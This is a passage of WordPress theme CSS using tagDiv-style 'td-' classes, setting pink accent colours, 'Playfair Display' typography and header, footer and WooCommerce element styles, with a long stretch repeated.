        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
